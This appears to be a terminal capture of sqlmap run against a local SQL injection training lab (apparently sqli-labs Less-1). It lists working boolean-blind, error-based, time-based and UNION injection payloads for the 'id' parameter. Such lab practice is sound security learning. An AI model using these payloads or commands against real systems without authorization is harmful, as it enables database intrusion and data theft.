 (root㉿kali)-[~/…/share/sqlmap/output/192.168.243.134]
# sqlmap -u "192.168.243.134/SQLI/Less-1/?id=1"   -s session.sqlite -t "/root/test"
___
__H__
___ ___[)]_____ ___ ___  {1.7.6.6#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:21:31 /2023-07-18/
[10:21:31] [INFO] setting file for logging HTTP traffic
[10:21:31] [INFO] resuming back-end DBMS 'mysql'
[10:21:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6663=6663 AND 'jSuX'='jSuX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 7054 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(SELECT (ELT(7054=7054,1))),0x716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'icgr'='icgr
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8253 FROM (SELECT(SLEEP(5)))cWuh) AND 'UmqJ'='UmqJ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9818' UNION ALL SELECT NULL,CONCAT(0x7176716a71,0x454d6b64664f634a444d6f5063624276794c7251735679764b445a465954634f516d4b4d4d477468,0x716b706a71),NULL-- -
---
vulhub-master.zip